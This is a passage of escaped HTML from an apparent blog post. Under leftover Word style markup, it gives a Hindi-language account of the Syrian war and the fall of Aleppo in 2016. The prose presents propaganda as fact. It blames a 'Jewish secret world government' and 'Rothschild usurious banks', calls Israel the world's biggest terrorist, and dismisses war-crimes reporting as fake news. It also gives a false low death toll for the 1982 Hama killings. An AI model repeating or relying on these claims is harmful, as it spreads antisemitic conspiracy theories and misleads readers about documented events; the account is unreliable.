Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Ca href=\"http:\/\/blogs.reuters.com\/great-debate\/files\/2016\/03\/app-top-614x413.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/blogs.reuters.com\/great-debate\/files\/2016\/03\/app-top-614x413.jpg\" height=\"268\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eदिसंबर 2016 में सीरिया के एक\nशहर हलब (अलेप्पो) को सीरियन सरकार विरोधी गुट, जिसमे अल-नुसरा और अल-काएदा शामिल\nहै, से आज़ादी मिलने के साथ ही पश्चिमी मीडिया ने फेक न्यूज़ कैंपेन चलाया जिसमे इस\nइलाके को आतंकवादी गुटों से खली करने की मुहीम को सीरिया की अवाम के खिलाफ सीरिया,\nरूस और ईरानी फौजों के द्वारा वार क्राइम्स का केस बताया गया.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eसभी मीडिया नेटवर्क जाली सीरियन\nएक्सपर्ट्स को किराये पर ले कर उनके इंटरव्यू दिखने लगे; ऐसे एक्सपर्ट्स जो कभी\nसीरिया गए ही नहीं; और जो बशार असद को; जो 2014 के इलेक्शन में लोकतांत्रिक तरीके\nसे सीरिया के प्रेसिडेंट इलेक्ट हुए थे; एक ज़ालिम डिक्टेटर बताने लगे और ये दिखाने\nकी कोशिश करने लगे की वो अपनी ही अवाम का क़त्ले आम कर रहा है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eसच्चाई की तरफ ध्यान दिया जाए\nतो पता चलता है की सीरिया की जंग इसरायली \/ अमेरिका के “न्यू मिडिल ईस्ट”\nप्रोजेक्ट का एक हिस्सा है जिसमे अरब मुल्को को छोटे छोटे कमज़ोर टुकडो में बातकर\nऔर ज्यादा कमज़ोर करना है. खास कर उन मुल्को को जो इजराइल द्वारा फिलिस्तीन के\nनाजायज़ कब्ज़े के खिलाफ अपनी आवाज़ उठाते है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eयह हकीक़त में एक प्रॉक्सी वार\nहै जो दुनिया के सबसे बड़े आतंकवादी, इजराइल, की हिफाज़त के लिए लड़ी जा रही है. जैसा\nकी उस समय की अमेरिकी विदेश मंत्री, हिलारी क्लिंटन, के “विकी लीक्स” में बहार\nनिकले एक ईमेल से पता चलता है जिसमे उन्होंने लिखा है की “इजराइल की मदद का सबसे\nअच्छा तरीका है की ताक़त का इस्तेमाल कर के सीरिया की हुकूमत का तख्तापलट किया जाए.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eसीरिया के खिलाफ ये आतंकी जंग\nकी शुरुवात 2011 में सीरिया के अमेरिकी राजदूत, रोबर्ट फोर्ड, ने की थी, जब उसने\nसीरिया के तख्तापलट के लिए प्लान बनाकर सीरिया में मौजूद आतंकवादी गुटों को एकजुट\nकर के सीरिया की सरकार के खिलाफ करवाई करने पर उकसाया. राजदूत फोर्ड डॉलर्स से भरा\nबैग लिए सीरिया के हमा शहर में मुस्लिम ब्रदरहुड के लीडरो से मिला और इन मीटिंग्स\nको छुपा कर रखा गया.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E1982 में जब मुस्लिम ब्रदरहुड\nने बशार असद के पिता, हाफिज अल असद, के खिलाफ तख्तापलट की कोशिश की थी, तब सरकार\nने मजबूर हो कर ऐसे लोगो के खिलाफ कार्यवाही में 200 से 300 लोगो को मारा था, जिसे\nअरब और पश्चिमी मीडिया ने बाधा चदा कर बताया. उस हादसे के बाद, असद सरकार से बदला\nलेने की भावना से और राजदूत फोर्ड के डॉलर्स से, और मिडिल ईस्ट में चल रहे “अरब\nस्प्रिंग” का सहारा ले कर मुस्लिम ब्रदरहुड सीरियन सरकार के विरुद्ध सडको पर उतर\nपड़े. शुरुवात में ये विरोध प्रदर्शन शांतिपूर्ण थे, लेकिन धीरे धीरे खून खराबा\nबदने लगा क्युकी इन प्रदर्शनों में कुछ ऐसे गुंडे मवाली थे जो दोनों तरफ को\nनुक्सान पंहुचा रहे थे; सीरियन अवाम को भी और सीरियन फ़ौज को भी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eपश्चिमी एशिया का हिस्सा रहते\nहुए, सीरिया हमेशा से “इसरायली सीक्रेट वर्ल्ड गवर्नमेंट” की वर लिस्ट पर रहा है.\nसीरिया एक ऐसे हिस्से का पार्ट है जो नेचुरल रिसोर्सेज से भरपूर है, जिसमे ऑइल और\nगैस भी मौजूद है. सीरियन सरकार हमेशा से ग्रेटर इजराइल प्रोजेक्ट के खिलाफ रही है\nऔर इजराइल की किसी भी तरह की सुलह की पेशकश को मानने से इंकार किया है. इसके साथ\nही सीरियन सरकार ने इजराइल के खिलाफ जंग लड़ रहे फिलिस्तीनी गुट और हेज्बुल्लाह का\nहमेशा से साथ दिया; खास कर 2006 के लेबनान पर इसरायली हमले के वक़्त. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eइन सब के साथ, सीरिया हमेशा से\nआर्थिक तौर पर मज़बूत देश रहा है, जहा पर सरकार का बजट ज्यादा और कर्जे बिलकुल ही\nनहीं थे, जिस की वजह से सीरिया को रोश्चाइल्ड सूदखोर इंटरनेशनल बैंकोसे कर्जा लेने\nकी ज़रूरत कभी नहीं पड़ी. सबसे ज़रूरी बात यह की इराक की तरह सीरिया यहूदियों की\nसीक्रेट वर्ल्ड गवर्नमेंट की वार लिस्ट में ईरान की फ्रंट लाइन में आता है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eसीरिया पर जारी आतंकी जंग का\nमक़सद पुरे सीरिया को बर्बाद कर के उसे जितना हो सके लोगो से खली करा कर, उसके छोटे\nछोटे टुकड़े कर के ऐसे लोगो के हाथो में उसकी बागडोर देने से है जहा अमेरिकन प्यादे\nराज कर सके जैसे क़तर और बहरैन में हो रहा है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eये मक़सद हासिल करने के लिए इस\nजंग में अरबो डॉलर्स झोक दिए गए, खास कर अमेरिकन और यूरोपियन टैक्स का पैसा. साड़ी\nदुनिया से, जैसे की यूरोपी देशो के मीडिया आउटलेट्स ने बहोत बार बताया है की, खास\nतौर पर चुने गए जल्लाद लोगो को सिलेक्ट कर, उन्हें पैसे दे कर, उनकी मिलिट्री\nट्रेनिंग करवा कर और हजारो टन वेपन्स दे कर टर्की की सीमा के रास्ते उन्हें सीरिया\nभेजा गया. कुछ लोगो को जॉर्डन, लेबनान, सऊदी अरबिया और इराक से भी सीरिया भेजा\nगया. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white none repeat scroll 0% 0%; line-height: normal; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: Mangal; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eलोगो को ब्रेनवाश करने के लिए\nएक बहोत बड़ा प्रोपगंडा कैंपेन हजारो पश्चिमी मीडिया, टेलीविज़न नेटवर्क, न्यूज़ पेपर्स,\nसोशल मीडिया, बेवकूफ नेताओ, यहूदी रबी, तक्फिरी मुस्लिम शेखो और बहके हुए पोलिटिकल\nएक्टिविस्ट्स को इस्तेमाल कर के सीरिया में हो रहे आतंकवाद को सही साबित किया गया.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: 